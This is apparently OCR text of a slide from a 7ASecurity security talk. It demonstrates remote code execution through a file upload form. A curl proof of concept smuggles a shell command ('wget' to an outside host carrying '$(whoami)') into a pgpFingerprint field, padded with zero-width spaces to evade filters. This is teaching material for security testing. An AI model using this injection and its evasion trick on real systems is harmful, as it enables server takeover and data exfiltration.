 Attack: RCE in user file upload
PoC Payload (https://hackvertor.co.uk)
pgpFingerprint=<@urlencode_0(encodeURIComponent,encode)>123456 | wget
https://7asecurity.com/?$(whoami) |
123<@/urlencode_0>&alias=abcdefg&data=<@base64_1(encode)>7asec<@/base64
_1>
Abraham Aranguren
PoC
curl https://some.server.com --data
"pgpFingerprint=123456%E2%80%8B%E2%80%8B%20%E2%80%8B%E2%80%8B%7
C%E2%80%8B%E2%80%8B%20%E2%80%8B%E2%80%8Bwget%E2%80%8B%E2%
80%8B%20%E2%80%8B%E2%80%8Bhttps%3A%2F%2F7asecurity.com%2F%3F%24(
whoami)%E2%80%8B%E2%80%8B%20%E2%80%8B%E2%80%8B%7C%20123%E2
%80%8B%E2%80%8B&alias=abcdefg&data=N2FzZWM="
+ 7asecurity.com
7A
SECURITY
03:32:40